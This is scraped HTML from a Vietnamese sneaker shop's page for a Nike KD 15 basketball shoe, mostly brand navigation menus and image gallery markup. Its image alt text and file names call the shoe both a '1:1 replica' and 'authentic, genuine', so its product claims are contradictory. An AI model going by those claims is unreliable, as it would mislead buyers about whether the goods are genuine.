</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed325596" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed325596"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696e4fba8ab7c" class="module module-banners module-banners-348"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><h3 class="title module-title">ADIDAS</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas-AE-1/" >
<span class="links-text">Adidas AE 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Adidas-AdiFOM-Q/" >
<span class="links-text">Adidas AdiFOM Q</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Adidas-Adizero-Adios-Pro-4/" >
<span class="links-text">Adidas Adizero Adios Pro 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Adidas-Superstar-AdiFOM/" >
<span class="links-text">Adidas Superstar AdiFOM</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Beyond/" >
<span class="links-text">Adidas Alphabounce Beyond</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Instinct-M/" >
<span class="links-text">Adidas Alphabounce Instinct M</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Adidas-AlphaMagma/" >
<span class="links-text">Adidas Alphamagma</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Adidas-Dame-8/" >
<span class="links-text">Adidas Dame 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-8/" >
<span class="links-text">Adidas Harden Vol 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-9/" >
<span class="links-text">Adidas Harden Vol 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-4.0/" >
<span class="links-text">Adidas Ultra Boost 4.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-20/" >
<span class="links-text">Adidas Ultra Boost 6.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-7.0/" >
<span class="links-text">Adidas Ultra Boost 7.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Adidas-Yeezy-Boost-350-V2/" >
<span class="links-text">Adidas Yeezy Boost 350 v2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/Giay-Adidas-Stan-Smith/" >
<span class="links-text">Adidas Stan Smith</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Adidas-X9000L4-Boost/" >
<span class="links-text">Adidas Boost X9000L4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Adidas-Boost-X9000L4-V2/" >
<span class="links-text">Adidas Boost X9000L4 V2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-18">
<a href="https://neverstopshop.com/Giay-Adidas-ZX-2K-Boost/" >
<span class="links-text">Adidas ZX 2K Boost</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-352"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Under-Armour/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">UNDER ARMOUR</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3255b8" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3255b8"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696e4fbaa34af" class="module module-banners module-banners-387"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/UA-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-319"><h3 class="title module-title">STEPHEN CURRY</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-One/" >
<span class="links-text">Under Armour Curry 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-2.5/" >
<span class="links-text">Under Armour Curry 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-3/" >
<span class="links-text">Under Armour Curry 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4/" >
<span class="links-text">Under Armour Curry 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4-Flotro/" >
<span class="links-text">Under Armour Curry 4 Flotro</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/under-armour-curry-5/" >
<span class="links-text">Under Armour Curry 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-6/" >
<span class="links-text">Under Armour Curry 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-8/" >
<span class="links-text">Under Armour Curry 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-9/" >
<span class="links-text">Under Armour Curry 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a>
<span class="links-text">Under Armour Curry 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-320"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Balenciaga/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">BALENCIAGA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3255cf" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3255cf"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696e4fbab5455" class="module module-banners module-banners-406"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-700x700fill.jpg 2x"  alt="Giày Balenciaga" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-407"><h3 class="title module-title">BALENCIAGA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/balenciaga-triple-s/" >
<span class="links-text">Balenciaga Triple S</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Balenciaga-Speed-Trainer/" >
<span class="links-text">Balenciaga Speed Trainer</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-408"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Balenciaga/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-MLB-Yankees-NY-Boston-Korea/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">MLB KOREA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3255e3" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3255e3"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696e4fbac2653" class="module module-banners module-banners-403"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-600x600fill.jpg 2x"  alt="" width="" height="300"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-404"><h3 class="title module-title">MLB KOREA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Bigball/" >
<span class="links-text">MLB Yankees Chunky Bigball</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Liner/" >
<span class="links-text">MLB Yankees Chunky Liner</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Classic/" >
<span class="links-text">MLB Yankees Chunky Classic</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Runner-Basic/" >
<span class="links-text">MLB Yankees Chunky Runner Basic</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-405"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/giay-order/Giay-MLB-Yankees-NY-Boston-Korea/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 multi-level drop-menu " >
<a href="https://neverstopshop.com/Giay-Timberland-Boot/" >
<span class="links-text">TIMBERLAND</span>
</a></li><li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed325618" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed325618"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696e4fbad03d7" class="module module-banners module-banners-439"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-700x700fill.jpg 2x"  alt="Giày Puma" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-441"><h3 class="title module-title">PUMA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma-MB-01/" >
<span class="links-text">Puma MB 01</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Puma-MB-02/" >
<span class="links-text">Puma MB 02</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Puma-MB-03/" >
<span class="links-text">Puma MB 03</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Puma-MB-04/" >
<span class="links-text">Puma MB 04</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Puma-MB-04-Low/" >
<span class="links-text">Puma MB 04 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Puma-Lamelo-Ball-MB-05/" >
<span class="links-text">Puma MB 05</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-440"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Hoka/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">HOKA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed32562d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed32562d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696e4fbadf969" class="module module-banners module-banners-476"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-700x700fill.jpg 2x"  alt="Giày Hoka" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-477"><h3 class="title module-title">HOKA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka-Clifton-10/" >
<span class="links-text">Hoka Clifton 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-478"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-12 multi-level dropdown drop-menu " >
<a href="https://neverstopshop.com/dep-the-thao-order/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">DÉP</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed325640" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed325640"><ul class="j-menu"><li class="menu-item menu-item-c256 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed32565c"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-696e8ed32565c"><ul class="j-menu"><li class="menu-item menu-item-c257">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/Dep-Adidas-Adicane-Slides/" ><span class="links-text">Adidas Adicane Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c249 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3256d5"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-696e8ed3256d5"><ul class="j-menu"><li class="menu-item menu-item-c250">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Air-Uptempo-Slide/" ><span class="links-text">Nike Air Uptempo Slides</span></a></li><li class="menu-item menu-item-c253">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Calm-Slide/" ><span class="links-text">Nike Calm Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c255 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed32570e"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-696e8ed32570e"><ul class="j-menu"><li class="menu-item menu-item-c254">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/Dep-Puma-Lamelo-Ball-MB-02-Slide/" ><span class="links-text">Puma Lamelo Ball MB 02 Slides</span></a></li></ul></div></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-13 multi-level drop-menu " >
<a href="https://neverstopshop.com/Hang-co-san-tai-shop/" >
<span class="links-text">GIÀY CÓ SẴN</span>
</a></li></ul></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">Facebook</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">Instagram</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">Zalo</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.tiktok.com/@neverstopshop.com" target="_blank"><span class="links-text">Tiktok</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://neverstopshop.com/">Trang chủ</a></li><li><a href="https://neverstopshop.com/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981">Nike KD 15 All Black</a></li></ul>
<span xmlns:v="http://rdf.data-vocabulary.org/#">
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/" alt="Trang chủ"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/" alt="Giày (Order)"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/Giay-Nike/" alt="NIKE"></a></span>
</span>
<span itemscope itemtype="http://schema.org/Product"><meta itemprop="url" content="https://neverstopshop.com/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981" ><meta itemprop="name" content="Nike KD 15 All Black" ><meta itemprop="model" content="NK1981" ><meta itemprop="manufacturer" content="" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-1024x768.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-256x192w.jpg" >
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content="1.050.000" /><meta itemprop="priceCurrency" content="vnđ" /><link itemprop="availability" href="https://schema.org/InStock" />
</span>
</span><h1 class="title page-title"><span>Nike KD 15 All Black</span></h1><div id="product-product" class="container"><div class="row"><div id="content" class=""><div class="product-info has-extra-button hide-cart"><div class="product-left"><div class="product-image direction-horizontal position-bottom"><div class="swiper main-image" data-options='{"speed":400,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":true}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-1024x768h.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="1024" height="768" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-1024x768h.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-1024x768h.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-1024x768h.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
